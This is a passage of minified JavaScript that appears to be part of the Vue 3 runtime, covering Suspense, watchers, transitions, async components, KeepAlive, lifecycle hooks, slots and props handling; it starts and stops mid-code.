yi({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Rl=e=>e.__isSuspense,Qu={name:"Suspense",__isSuspense:!0,process(e,t,n,s,r,i,o,l,c,f){e==null?ea(t,n,s,r,i,o,l,c,f):ta(e,t,n,s,r,o,l,c,f)},hydrate:na,create:_i,normalize:sa},Gu=Qu;function xn(e,t){const n=e.props&&e.props[t];q(n)&&n()}function ea(e,t,n,s,r,i,o,l,c){const{p:f,o:{createElement:a}}=c,u=a("div"),d=e.suspense=_i(e,r,s,t,u,n,i,o,l,c);f(null,d.pendingBranch=e.ssContent,u,null,s,d,i,o),d.deps>0?(xn(e,"onPending"),xn(e,"onFallback"),f(null,e.ssFallback,t,n,s,null,i,o),an(d,e.ssFallback)):d.resolve()}function ta(e,t,n,s,r,i,o,l,{p:c,um:f,o:{createElement:a}}){const u=t.suspense=e.suspense;u.vnode=t,t.el=e.el;const d=t.ssContent,g=t.ssFallback,{activeBranch:E,pendingBranch:v,isInFallback:k,isHydrating:y}=u;if(v)u.pendingBranch=d,st(d,v)?(c(v,d,u.hiddenContainer,null,r,u,i,o,l),u.deps<=0?u.resolve():k&&(c(E,g,n,s,r,null,i,o,l),an(u,g))):(u.pendingId++,y?(u.isHydrating=!1,u.activeBranch=v):f(v,r,u),u.deps=0,u.effects.length=0,u.hiddenContainer=a("div"),k?(c(null,d,u.hiddenContainer,null,r,u,i,o,l),u.deps<=0?u.resolve():(c(E,g,n,s,r,null,i,o,l),an(u,g))):E&&st(d,E)?(c(E,d,n,s,r,u,i,o,l),u.resolve(!0)):(c(null,d,u.hiddenContainer,null,r,u,i,o,l),u.deps<=0&&u.resolve()));else if(E&&st(d,E))c(E,d,n,s,r,u,i,o,l),an(u,d);else if(xn(t,"onPending"),u.pendingBranch=d,u.pendingId++,c(null,d,u.hiddenContainer,null,r,u,i,o,l),u.deps<=0)u.resolve();else{const{timeout:h,pendingId:b}=u;h>0?setTimeout(()=>{u.pendingId===b&&u.fallback(g)},h):h===0&&u.fallback(g)}}function _i(e,t,n,s,r,i,o,l,c,f,a=!1){const{p:u,m:d,um:g,n:E,o:{parentNode:v,remove:k}}=f,y=dt(e.props&&e.props.timeout),h={vnode:e,parent:t,parentComponent:n,isSVG:o,container:s,hiddenContainer:r,anchor:i,deps:0,pendingId:0,timeout:typeof y=="number"?y:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:a,isUnmounted:!1,effects:[],resolve(b=!1){const{vnode:w,activeBranch:P,pendingBranch:V,pendingId:O,effects:_,parentComponent:M,container:F}=h;if(h.isHydrating)h.isHydrating=!1;else if(!b){const x=P&&V.transition&&V.transition.mode==="out-in";x&&(P.transition.afterLeave=()=>{O===h.pendingId&&d(V,F,B,0)});let{anchor:B}=h;P&&(B=E(P),g(P,M,h,!0)),x||d(V,F,B,0)}an(h,V),h.pendingBranch=null,h.isInFallback=!1;let A=h.parent,N=!1;for(;A;){if(A.pendingBranch){A.effects.push(..._),N=!0;break}A=A.parent}N||mi(_),h.effects=[],xn(w,"onResolve")},fallback(b){if(!h.pendingBranch)return;const{vnode:w,activeBranch:P,parentComponent:V,container:O,isSVG:_}=h;xn(w,"onFallback");const M=E(P),F=()=>{h.isInFallback&&(u(null,b,O,M,V,null,_,l,c),an(h,b))},A=b.transition&&b.transition.mode==="out-in";A&&(P.transition.afterLeave=F),h.isInFallback=!0,g(P,V,null,!0),A||F()},move(b,w,P){h.activeBranch&&d(h.activeBranch,b,w,P),h.container=b},next(){return h.activeBranch&&E(h.activeBranch)},registerDep(b,w){const P=!!h.pendingBranch;P&&h.deps++;const V=b.vnode.el;b.asyncDep.catch(O=>{Qt(O,b,0)}).then(O=>{if(b.isUnmounted||h.isUnmounted||h.pendingId!==b.suspenseId)return;b.asyncResolved=!0;const{vnode:_}=b;Hr(b,O,!1),V&&(_.el=V);const M=!V&&b.subTree.el;w(b,_,v(V||b.subTree.el),V?null:E(b.subTree),h,o,c),M&&k(M),yi(b,_.el),P&&--h.deps===0&&h.resolve()})},unmount(b,w){h.isUnmounted=!0,h.activeBranch&&g(h.activeBranch,n,b,w),h.pendingBranch&&g(h.pendingBranch,n,b,w)}};return h}function na(e,t,n,s,r,i,o,l,c){const f=t.suspense=_i(t,s,n,e.parentNode,document.createElement("div"),null,r,i,o,l,!0),a=c(e,f.pendingBranch=t.ssContent,n,f,i,o);return f.deps===0&&f.resolve(),a}function sa(e){const{shapeFlag:t,children:n}=e,s=t&32;e.ssContent=ho(s?n.default:n),e.ssFallback=s?ho(n.fallback):ae(Ie)}function ho(e){let t;if(q(e)){const n=zt&&e._c;n&&(e._d=!1,oe()),e=e(),n&&(e._d=!0,t=Me,lc())}return U(e)&&(e=Ju(e)),e=Be(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function Fl(e,t){t&&t.pendingBranch?U(e)?t.effects.push(...e):t.effects.push(e):mi(e)}function an(e,t){e.activeBranch=t;const{vnode:n,parentComponent:s}=e,r=n.el=t.el;s&&s.subTree===n&&(s.vnode.el=r,yi(s,r))}function Ll(e,t){if(_e){let n=_e.provides;const s=_e.parent&&_e.parent.provides;s===n&&(n=_e.provides=Object.create(s)),n[e]=t}}function Nn(e,t,n=!1){const s=_e||ve;if(s){const r=s.parent==null?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides;if(r&&e in r)return r[e];if(arguments.length>1)return n&&q(t)?t.call(s.proxy):t}}function ra(e,t){return Qn(e,null,t)}function Dl(e,t){return Qn(e,null,{flush:"post"})}function ia(e,t){return Qn(e,null,{flush:"sync"})}const ds={};function Pn(e,t,n){return Qn(e,t,n)}function Qn(e,t,{immediate:n,deep:s,flush:r,onTrack:i,onTrigger:o}=re){const l=_e;let c,f=!1,a=!1;if(Ee(e)?(c=()=>e.value,f=Dn(e)):Vt(e)?(c=()=>e,s=!0):U(e)?(a=!0,f=e.some(b=>Vt(b)||Dn(b)),c=()=>e.map(b=>{if(Ee(b))return b.value;if(Vt(b))return Dt(b);if(q(b))return at(b,l,2)})):q(e)?t?c=()=>at(e,l,2):c=()=>{if(!(l&&l.isUnmounted))return u&&u(),He(e,l,3,[d])}:c=Pe,t&&s){const b=c;c=()=>Dt(b())}let u,d=b=>{u=y.onStop=()=>{at(b,l,4)}},g;if(hn)if(d=Pe,t?n&&He(t,l,3,[c(),a?[]:void 0,d]):c(),r==="sync"){const b=vc();g=b.__watcherHandles||(b.__watcherHandles=[])}else return Pe;let E=a?new Array(e.length).fill(ds):ds;const v=()=>{if(y.active)if(t){const b=y.run();(s||f||(a?b.some((w,P)=>pn(w,E[P])):pn(b,E)))&&(u&&u(),He(t,l,3,[b,E===ds?void 0:a&&E[0]===ds?[]:E,d]),E=b)}else y.run()};v.allowRecurse=!!t;let k;r==="sync"?k=v:r==="post"?k=()=>Ce(v,l&&l.suspense):(v.pre=!0,l&&(v.id=l.uid),k=()=>Xs(v));const y=new Xn(c,k);t?n?v():E=y.run():r==="post"?Ce(y.run.bind(y),l&&l.suspense):y.run();const h=()=>{y.stop(),l&&l.scope&&ti(l.scope.effects,y)};return g&&g.push(h),h}function oa(e,t,n){const s=this.proxy,r=J(e)?e.includes(".")?Bl(s,e):()=>s[e]:e.bind(s,s);let i;q(t)?i=t:(i=t.handler,n=t);const o=_e;Ot(this);const l=Qn(r,i.bind(s),n);return o?Ot(o):vt(),l}function Bl(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}function Dt(e,t){if(!le(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),Ee(e))Dt(e.value,t);else if(U(e))for(let n=0;n<e.length;n++)Dt(e[n],t);else if(Zt(e)||ln(e))e.forEach(n=>{Dt(n,t)});else if(fl(e))for(const n in e)Dt(e[n],t);return e}function bi(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return es(()=>{e.isMounted=!0}),sr(()=>{e.isUnmounting=!0}),e}const je=[Function,Array],la={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:je,onEnter:je,onAfterEnter:je,onEnterCancelled:je,onBeforeLeave:je,onLeave:je,onAfterLeave:je,onLeaveCancelled:je,onBeforeAppear:je,onAppear:je,onAfterAppear:je,onAppearCancelled:je},setup(e,{slots:t}){const n=Pt(),s=bi();let r;return()=>{const i=t.default&&er(t.default(),!0);if(!i||!i.length)return;let o=i[0];if(i.length>1){for(const v of i)if(v.type!==Ie){o=v;break}}const l=G(e),{mode:c}=l;if(s.isLeaving)return yr(o);const f=mo(o);if(!f)return yr(o);const a=dn(f,l,s,n);Wt(f,a);const u=n.subTree,d=u&&mo(u);let g=!1;const{getTransitionKey:E}=f.type;if(E){const v=E();r===void 0?r=v:v!==r&&(r=v,g=!0)}if(d&&d.type!==Ie&&(!st(f,d)||g)){const v=dn(d,l,s,n);if(Wt(d,v),c==="out-in")return s.isLeaving=!0,v.afterLeave=()=>{s.isLeaving=!1,n.update.active!==!1&&n.update()},yr(o);c==="in-out"&&f.type!==Ie&&(v.delayLeave=(k,y,h)=>{const b=$l(s,d);b[String(d.key)]=d,k._leaveCb=()=>{y(),k._leaveCb=void 0,delete a.delayedLeave},a.delayedLeave=h})}return o}}},Ei=la;function $l(e,t){const{leavingVNodes:n}=e;let s=n.get(t.type);return s||(s=Object.create(null),n.set(t.type,s)),s}function dn(e,t,n,s){const{appear:r,mode:i,persisted:o=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:f,onEnterCancelled:a,onBeforeLeave:u,onLeave:d,onAfterLeave:g,onLeaveCancelled:E,onBeforeAppear:v,onAppear:k,onAfterAppear:y,onAppearCancelled:h}=t,b=String(e.key),w=$l(n,e),P=(_,M)=>{_&&He(_,s,9,M)},V=(_,M)=>{const F=M[1];P(_,M),U(_)?_.every(A=>A.length<=1)&&F():_.length<=1&&F()},O={mode:i,persisted:o,beforeEnter(_){let M=l;if(!n.isMounted)if(r)M=v||l;else return;_._leaveCb&&_._leaveCb(!0);const F=w[b];F&&st(e,F)&&F.el._leaveCb&&F.el._leaveCb(),P(M,[_])},enter(_){let M=c,F=f,A=a;if(!n.isMounted)if(r)M=k||c,F=y||f,A=h||a;else return;let N=!1;const x=_._enterCb=B=>{N||(N=!0,B?P(A,[_]):P(F,[_]),O.delayedLeave&&O.delayedLeave(),_._enterCb=void 0)};M?V(M,[_,x]):x()},leave(_,M){const F=String(e.key);if(_._enterCb&&_._enterCb(!0),n.isUnmounting)return M();P(u,[_]);let A=!1;const N=_._leaveCb=x=>{A||(A=!0,M(),x?P(E,[_]):P(g,[_]),_._leaveCb=void 0,w[F]===e&&delete w[F])};w[F]=e,d?V(d,[_,N]):N()},clone(_){return dn(_,t,n,s)}};return O}function yr(e){if(Gn(e))return e=rt(e),e.children=null,e}function mo(e){return Gn(e)?e.children?e.children[0]:void 0:e}function Wt(e,t){e.shapeFlag&6&&e.component?Wt(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function er(e,t=!1,n){let s=[],r=0;for(let i=0;i<e.length;i++){let o=e[i];const l=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===pe?(o.patchFlag&128&&r++,s=s.concat(er(o.children,t,l))):(t||o.type!==Ie)&&s.push(l!=null?rt(o,{key:l}):o)}if(r>1)for(let i=0;i<s.length;i++)s[i].patchFlag=-2;return s}function Ci(e){return q(e)?{setup:e,name:e.name}:e}const xt=e=>!!e.type.__asyncLoader;function ca(e){q(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:s,delay:r=200,timeout:i,suspensible:o=!0,onError:l}=e;let c=null,f,a=0;const u=()=>(a++,c=null,d()),d=()=>{let g;return c||(g=c=t().catch(E=>{if(E=E instanceof Error?E:new Error(String(E)),l)return new Promise((v,k)=>{l(E,()=>v(u()),()=>k(E),a+1)});throw E}).then(E=>g!==c&&c?c:(E&&(E.__esModule||E[Symbol.toStringTag]==="Module")&&(E=E.default),f=E,E)))};return Ci({name:"AsyncComponentWrapper",__asyncLoader:d,get __asyncResolved(){return f},setup(){const g=_e;if(f)return()=>_r(f,g);const E=h=>{c=null,Qt(h,g,13,!s)};if(o&&g.suspense||hn)return d().then(h=>()=>_r(h,g)).catch(h=>(E(h),()=>s?ae(s,{error:h}):null));const v=vs(!1),k=vs(),y=vs(!!r);return r&&setTimeout(()=>{y.value=!1},r),i!=null&&setTimeout(()=>{if(!v.value&&!k.value){const h=new Error(`Async component timed out after ${i}ms.`);E(h),k.value=h}},i),d().then(()=>{v.value=!0,g.parent&&Gn(g.parent.vnode)&&Xs(g.parent.update)}).catch(h=>{E(h),k.value=h}),()=>{if(v.value&&f)return _r(f,g);if(k.value&&s)return ae(s,{error:k.value});if(n&&!y.value)return ae(n)}}})}function _r(e,t){const{ref:n,props:s,children:r,ce:i}=t.vnode,o=ae(e,s,r);return o.ref=n,o.ce=i,delete t.vnode.ce,o}const Gn=e=>e.type.__isKeepAlive,fa={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=Pt(),s=n.ctx;if(!s.renderer)return()=>{const h=t.default&&t.default();return h&&h.length===1?h[0]:h};const r=new Map,i=new Set;let o=null;const l=n.suspense,{renderer:{p:c,m:f,um:a,o:{createElement:u}}}=s,d=u("div");s.activate=(h,b,w,P,V)=>{const O=h.component;f(h,b,w,0,l),c(O.vnode,h,b,w,O,l,P,h.slotScopeIds,V),Ce(()=>{O.isDeactivated=!1,O.a&&fn(O.a);const _=h.props&&h.props.onVnodeMounted;_&&Ae(_,O.parent,h)},l)},s.deactivate=h=>{const b=h.component;f(h,d,null,1,l),Ce(()=>{b.da&&fn(b.da);const w=h.props&&h.props.onVnodeUnmounted;w&&Ae(w,b.parent,h),b.isDeactivated=!0},l)};function g(h){br(h),a(h,n,l,!0)}function E(h){r.forEach((b,w)=>{const P=xr(b.type);P&&(!h||!h(P))&&v(w)})}function v(h){const b=r.get(h);!o||b.type!==o.type?g(b):o&&br(o),r.delete(h),i.delete(h)}Pn(()=>[e.include,e.exclude],([h,b])=>{h&&E(w=>On(h,w)),b&&E(w=>!On(b,w))},{flush:"post",deep:!0});let k=null;const y=()=>{k!=null&&r.set(k,Er(n.subTree))};return es(y),nr(y),sr(()=>{r.forEach(h=>{const{subTree:b,suspense:w}=n,P=Er(b);if(h.type===P.type){br(P);const V=P.component.da;V&&Ce(V,w);return}g(h)})}),()=>{if(k=null,!t.default)return null;const h=t.default(),b=h[0];if(h.length>1)return o=null,h;if(!It(b)||!(b.shapeFlag&4)&&!(b.shapeFlag&128))return o=null,b;let w=Er(b);const P=w.type,V=xr(xt(w)?w.type.__asyncResolved||{}:P),{include:O,exclude:_,max:M}=e;if(O&&(!V||!On(O,V))||_&&V&&On(_,V))return o=w,b;const F=w.key==null?P:w.key,A=r.get(F);return w.el&&(w=rt(w),b.shapeFlag&128&&(b.ssContent=w)),k=F,A?(w.el=A.el,w.component=A.component,w.transition&&Wt(w,w.transition),w.shapeFlag|=512,i.delete(F),i.add(F)):(i.add(F),M&&i.size>parseInt(M,10)&&v(i.values().next().value)),w.shapeFlag|=256,o=w,Rl(b.type)?b:w}}},ua=fa;function On(e,t){return U(e)?e.some(n=>On(n,t)):J(e)?e.split(",").includes(t):e.test?e.test(t):!1}function Hl(e,t){xl(e,"a",t)}function Vl(e,t){xl(e,"da",t)}function xl(e,t,n=_e){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(tr(t,s,n),n){let r=n.parent;for(;r&&r.parent;)Gn(r.parent.vnode)&&aa(s,t,n,r),r=r.parent}}function aa(e,t,n,s){const r=tr(t,e,s,!0);rr(()=>{ti(s[t],r)},n)}function br(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Er(e){return e.shapeFlag&128?e.ssContent:e}function tr(e,t,n=_e,s=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;En(),Ot(n);const l=He(t,n,e,o);return vt(),Cn(),l});return s?r.unshift(i):r.push(i),i}}const mt=e=>(t,n=_e)=>(!hn||e==="sp")&&tr(e,(...s)=>t(...s),n),Ul=mt("bm"),es=mt("m"),jl=mt("bu"),nr=mt("u"),sr=mt("bum"),rr=mt("um"),Kl=mt("sp"),Wl=mt("rtg"),ql=mt("rtc");function zl(e,t=_e){tr("ec",e,t)}function ot(e,t){const n=ve;if(n===null)return e;const s=or(n)||n.proxy,r=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[o,l,c,f=re]=t[i];o&&(q(o)&&(o={mounted:o,updated:o}),o.deep&&Dt(l),r.push({dir:o,instance:s,value:l,oldValue:void 0,arg:c,modifiers:f}))}return e}function tt(e,t,n,s){const r=e.dirs,i=t&&t.dirs;for(let o=0;o<r.length;o++){const l=r[o];i&&(l.oldValue=i[o].value);let c=l.dir[s];c&&(En(),He(c,n,8,[e.el,l,e,t]),Cn())}}const vi="components",pa="directives";function da(e,t){return Ti(vi,e,!0,t)||e}const Jl=Symbol();function ha(e){return J(e)?Ti(vi,e,!1)||e:e||Jl}function ma(e){return Ti(pa,e)}function Ti(e,t,n=!0,s=!1){const r=ve||_e;if(r){const i=r.type;if(e===vi){const l=xr(i,!1);if(l&&(l===t||l===Te(t)||l===Xt(Te(t))))return i}const o=go(r[e]||i[e],t)||go(r.appContext[e],t);return!o&&s?i:o}}function go(e,t){return e&&(e[t]||e[Te(t)]||e[Xt(Te(t))])}function sn(e,t,n,s){let r;const i=n&&n[s];if(U(e)||J(e)){r=new Array(e.length);for(let o=0,l=e.length;o<l;o++)r[o]=t(e[o],o,void 0,i&&i[o])}else if(typeof e=="number"){r=new Array(e);for(let o=0;o<e;o++)r[o]=t(o+1,o,void 0,i&&i[o])}else if(le(e))if(e[Symbol.iterator])r=Array.from(e,(o,l)=>t(o,l,void 0,i&&i[l]));else{const o=Object.keys(e);r=new Array(o.length);for(let l=0,c=o.length;l<c;l++){const f=o[l];r[l]=t(e[f],f,l,i&&i[l])}}else r=[];return n&&(n[s]=r),r}function ga(e,t){for(let n=0;n<t.length;n++){const s=t[n];if(U(s))for(let r=0;r<s.length;r++)e[s[r].name]=s[r].fn;else s&&(e[s.name]=s.key?(...r)=>{const i=s.fn(...r);return i&&(i.key=s.key),i}:s.fn)}return e}function ya(e,t,n={},s,r){if(ve.isCE||ve.parent&&xt(ve.parent)&&ve.parent.isCE)return t!=="default"&&(n.name=t),ae("slot",n,s&&s());let i=e[t];i&&i._c&&(i._d=!1),oe();const o=i&&Yl(i(n)),l=Oi(pe,{key:n.key||o&&o.key||`_${t}`},o||(s?s():[]),o&&e._===1?64:-2);return!r&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),i&&i._c&&(i._d=!0),l}function Yl(e){return e.some(t=>It(t)?!(t.type===Ie||t.type===pe&&!Yl(t.children)):!0)?e:null}function _a(e,t){const n={};for(const s in e)n[t&&/[A-Z]/.test(s)?`on:${s}`:cn(s)]=e[s];return n}const Mr=e=>e?dc(e)?or(e)||e.proxy:Mr(e.parent):null,kn=ee(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Mr(e.parent),$root:e=>Mr(e.root),$emit:e=>e.emit,$options:e=>Si(e),$forceUpdate:e=>e.f||(e.f=()=>Xs(e.update)),$nextTick:e=>e.n||(e.n=hi.bind(e.proxy)),$watch:e=>oa.bind(e)}),Cr=(e,t)=>e!==re&&!e.__isScriptSetup&&Q(e,t),Rr={get({_:e},t){const{ctx:n,setupState:s,data:r,props:i,accessCache:o,type:l,appContext:c}=e;let f;if(t[0]!=="$"){const g=o[t];if(g!==void 0)switch(g){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(Cr(s,t))return o[t]=1,s[t];if(r!==re&&Q(r,t))return o[t]=2,r[t];if((f=e.propsOptions[0])&&Q(f,t))return o[t]=3,i[t];if(n!==re&&Q(n,t))return o[t]=4,n[t];Fr&&(o[t]=0)}}const a=kn[t];let u,d;if(a)return t==="$attrs"&&xe(e,"get",t),a(e);if((u=l.__cssModules)&&(u=u[t]))return u;if(n!==re&&Q(n,t))return o[t]=4,n[t];if(d=c.config.globalProperties,Q(d,t))return d[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:i}=e;return Cr(r,t)?(r[t]=n,!0):s!==re&&Q(s,t)?(s[t]=n,!0):Q(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:i}},o){let l;return!!n[o]||e!==re&&Q(e,o)||Cr(t,o)||(l=i[0])&&Q(l,o)||Q(s,o)||Q(kn,o)||Q(r.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:Q(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},ba=ee({},Rr,{get(e,t){if(t!==Symbol.unscopables)return Rr.get(e,t,e)},has(e,t){return t[0]!=="_"&&!kf(t)}});let Fr=!0;function Ea(e){const t=Si(e),n=e.proxy,s=e.ctx;Fr=!1,t.beforeCreate&&yo(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:o,watch:l,provide:c,inject:f,created:a,beforeMount:u,mounted:d,beforeUpdate:g,updated:E,activated:v,deactivated:k,beforeDestroy:y,beforeUnmount:h,destroyed:b,unmounted:w,render:P,renderTracked:V,renderTriggered:O,errorCaptured:_,serverPrefetch:M,expose:F,inheritAttrs:A,components:N,directives:x,filters:B}=t;if(f&&Ca(f,s,null,e.appContext.config.unwrapInjectedRef),o)for(const fe in o){const ne=o[fe];q(ne)&&(s[fe]=ne.bind(n))}if(r){const fe=r.call(n,n);le(fe)&&(e.data=Js(fe))}if(Fr=!0,i)for(const fe in i){const ne=i[fe],Ye=q(ne)?ne.bind(n,n):q(ne.get)?ne.get.bind(n,n):Pe,is=!q(ne)&&q(ne.set)?ne.set.bind(n):Pe,kt=_c({get:Ye,set:is});Object.defineProperty(s,fe,{enumerable:!0,configurable:!0,get:()=>kt.value,set:Ge=>kt.value=Ge})}if(l)for(const fe in l)Zl(l[fe],s,n,fe);if(c){const fe=q(c)?c.call(n):c;Reflect.ownKeys(fe).forEach(ne=>{Ll(ne,fe[ne])})}a&&yo(a,e,"c");function X(fe,ne){U(ne)?ne.forEach(Ye=>fe(Ye.bind(n))):ne&&fe(ne.bind(n))}if(X(Ul,u),X(es,d),X(jl,g),X(nr,E),X(Hl,v),X(Vl,k),X(zl,_),X(ql,V),X(Wl,O),X(sr,h),X(rr,w),X(Kl,M),U(F))if(F.length){const fe=e.exposed||(e.exposed={});F.forEach(ne=>{Object.defineProperty(fe,ne,{get:()=>n[ne],set:Ye=>n[ne]=Ye})})}else e.exposed||(e.exposed={});P&&e.render===Pe&&(e.render=P),A!=null&&(e.inheritAttrs=A),N&&(e.components=N),x&&(e.directives=x)}function Ca(e,t,n=Pe,s=!1){U(e)&&(e=Lr(e));for(const r in e){const i=e[r];let o;le(i)?"default"in i?o=Nn(i.from||r,i.default,!0):o=Nn(i.from||r):o=Nn(i),Ee(o)&&s?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>o.value,set:l=>o.value=l}):t[r]=o}}function yo(e,t,n){He(U(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function Zl(e,t,n,s){const r=s.includes(".")?Bl(n,s):()=>n[s];if(J(e)){const i=t[e];q(i)&&Pn(r,i)}else if(q(e))Pn(r,e.bind(n));else if(le(e))if(U(e))e.forEach(i=>Zl(i,t,n,s));else{const i=q(e.handler)?e.handler.bind(n):t[e.handler];q(i)&&Pn(r,i,e)}}function Si(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let c;return l?c=l:!r.length&&!n&&!s?c=t:(c={},r.length&&r.forEach(f=>Ps(c,f,o,!0)),Ps(c,t,o)),le(t)&&i.set(t,c),c}function Ps(e,t,n,s=!1){const{mixins:r,extends:i}=t;i&&Ps(e,i,n,!0),r&&r.forEach(o=>Ps(e,o,n,!0));for(const o in t)if(!(s&&o==="expose")){const l=va[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const va={data:_o,props:Rt,emits:Rt,methods:Rt,computed:Rt,beforeCreate:Ne,created:Ne,beforeMount:Ne,mounted:Ne,beforeUpdate:Ne,updated:Ne,beforeDestroy:Ne,beforeUnmount:Ne,destroyed:Ne,unmounted:Ne,activated:Ne,deactivated:Ne,errorCaptured:Ne,serverPrefetch:Ne,components:Rt,directives:Rt,watch:Sa,provide:_o,inject:Ta};function _o(e,t){return t?e?function(){return ee(q(e)?e.call(this,this):e,q(t)?t.call(this,this):t)}:t:e}function Ta(e,t){return Rt(Lr(e),Lr(t))}function Lr(e){if(U(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Ne(e,t){return e?[...new Set([].concat(e,t))]:t}function Rt(e,t){return e?ee(ee(Object.create(null),e),t):t}function Sa(e,t){if(!e)return t;if(!t)return e;const n=ee(Object.create(null),e);for(const s in t)n[s]=Ne(e[s],t[s]);return n}function wa(e,t,n,s=!1){const r={},i={};Os(i,ir,1),e.propsDefaults=Object.create(null),Xl(e,t,r,i);for(const o in e.propsOptions[0])o in r||(r[o]=void 0);n?e.props=s?r:Tl(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function Ia(e,t,n,s){const{props:r,attrs:i,vnode:{patchFlag:o}}=e,l=G(r),[c]=e.propsOptions;let f=!1;if((s||o>0)&&!(o&16)){if(o&8){const a=e.vnode.dynamicProps;for(let u=0;u<a.length;u++){let d=a[u];if(Qs(e.emitsOptions,d))continue;const g=t[d];if(c)if(Q(i,d))g!==i[d]&&(i[d]=g,f=!0);else{const E=Te(d);r[E]=Dr(c,l,E,g,e,!1)}else g!==i[d]&&(i[d]=g,f=!0)}}}else{Xl(e,t,r,i)&&(f=!0);let a;for(const u in l)(!t||!Q(t,u)&&((a=$e(u))===u||!Q(t,a)))&&(c?n&&(n[u]!==void 0||n[a]!==void 0)&&(r[u]=Dr(c,l,u,void 0,e,!0)):delete r[u]);if(i!==l)for(const u in i)(!t||!Q(t,u))&&(delete i[u],f=!0)}f&&ht(e,"set","$attrs")}function Xl(e,t,n,s){const[r,i]=e.propsOptions;let o=!1,l;if(t)for(let c in t){if($t(c))continue;const f=t[c];let a;r&&Q(r,a=Te(c))?!i||!i.includes(a)?n[a]=f:(l||(l={}))[a]=f:Qs(e.emitsOptions,c)||(!(c in s)||f!==s[c])&&(s[c]=f,o=!0)}if(i){const c=G(n),f=l||re;for(let a=0;a<i.length;a++){const u=i[a];n[u]=Dr(r,c,u,f[u],e,!Q(f,u))}}return o}function Dr(e,t,n,s,r,i){const o=e[n];if(o!=null){const l=Q(o,"default");if(l&&s===void 0){const c=o.default;if(o.type!==Function&&q(c)){const{propsDefaults:f}=r;n in f?s=f[n]:(Ot(r),s=f[n]=c.call(null,t),vt())}else s=c}o[0]&&(i&&!l?s=!1:o[1]&&(s===""||s===$e(n))&&(s=!0))}return s}function Ql(e,t,n=!1){const s=t.propsCache,r=s.get(e);if(r)return r;const i=e.props,o={},l=[];let c=!1;if(!q(e)){const a=u=>{c=!0;const[d,g]=Ql(u,t,!0);ee(o,d),g&&l.push(...g)};!n&&t.mixins.length&&t.mixins.forEach(a),e.extends&&a(e.extends),e.mixins&&e.mixins.forEach(a)}if(!i&&!c)return le(e)&&s.set(e,on),on;if(U(i))for(let a=0;a<i.length;a++){const u=Te(i[a]);bo(u)&&(o[u]=re)}else if(i)for(const a in i){const u=Te(a);if(bo(u)){const d=i[a],g=o[u]=U(d)||q(d)?{type:d}:Object.assign({},d);if(g){const E=vo(Boolean,g.type),v=vo(String,g.type);g[0]=E>-1,g[1]=v<0||E<v,(E>-1||Q(g,"default"))&&l.push(u)}}}const f=[o,l];return le(e)&&s.set(e,f),f}function bo(e){return e[0]!=="$"}function Eo(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:e===null?"null":""}function Co(e,t){return Eo(e)===Eo(t)}function vo(e,t){return U(t)?t.findIndex(n=>Co(n,e)):q(t)&&Co(t,e)?0:-1}const Gl=e=>e[0]==="_"||e==="$stable",wi=e=>U(e)?e.map(Be):[Be(e)],Oa=(e,t,n)=>{if(t._n)return t;const s=gi((...r)=>wi(t(...r)),n);return s._c=!1,s},ec=(e,t,n)=>{const s=e._ctx;for(const r in e){if(Gl(r))continue;const i=e[r];if(q(i))t[r]=Oa(r,i,s);else if(i!=null){const o=wi(i);t[r]=()=>o}}},tc=(e,t)=>{const n=wi(t);e.slots.default=()=>n},Na=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=G(t),Os(t,"_",n)):ec(t,e.slots={})}else e.slots={},t&&tc(e,t);Os(e.slots,ir,1)},Pa=(e,t,n)=>{const{vnode:s,slots:r}=e;let i=!0,o=re;if(s.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:(ee(r,t),!n&&l===1&&delete r._):(i=!t.$stable,ec(t,r)),o=t}else t&&(tc(e,t),o={default:1});if(i)for(const l in r)!Gl(l)&&!(l in o)&&delete r[l]};function 